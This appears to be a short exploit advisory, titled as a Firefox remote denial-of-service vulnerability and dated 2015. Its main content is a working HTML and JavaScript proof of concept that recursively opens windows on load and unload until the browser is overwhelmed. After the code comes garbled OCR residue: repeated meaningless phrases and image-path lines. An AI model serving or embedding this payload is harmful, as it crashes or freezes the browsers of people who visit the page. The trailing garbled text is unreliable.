## **Firefox Remote Denial of Service vulnerability.**

## Lukas Sökefeld 10.09.15

```
<html> 
<script> 
var a = ('javascript:"<html><head><title>Damm !</title></head><br/><br/>cody
onunload=\\"javascript:window.open(window.location);window.open(window.location)\\" 
onload=\\"javascript:window.open(window.location);window.open(window.location)\\"></body></
html>"'); 
function loop() {window.open(a);setInterval(loop,1);} 
</script> 
<body onload="javascript:loop()"></body> 
</html>
```
\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

 $\_$  , and the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th



